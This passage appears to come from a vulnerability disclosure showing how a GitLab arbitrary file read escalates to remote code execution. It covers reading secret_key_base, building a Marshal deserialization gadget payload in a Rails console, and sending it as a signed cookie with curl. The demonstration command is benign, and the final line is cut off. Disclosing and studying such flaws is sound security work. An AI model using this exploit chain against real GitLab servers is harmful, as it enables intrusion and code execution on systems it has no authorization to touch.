 It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml using
the arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a rails
console
Code 398 Bytes Wrap lines Copy Download
1 request = ActionDispatch::Request.new(Rails.application.env_config)
2 request.env["action_dispatch.cookies_serializer"] = :marshal
3 cookies = request.cookie_jar
4
5 erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
6 depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecati
7 cookies.signed[:cookie] = depr
8 puts cookies[:cookie]
Then send this cookie to the server:
Code 607 Bytes Wrap lines Copy Download
1 curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbj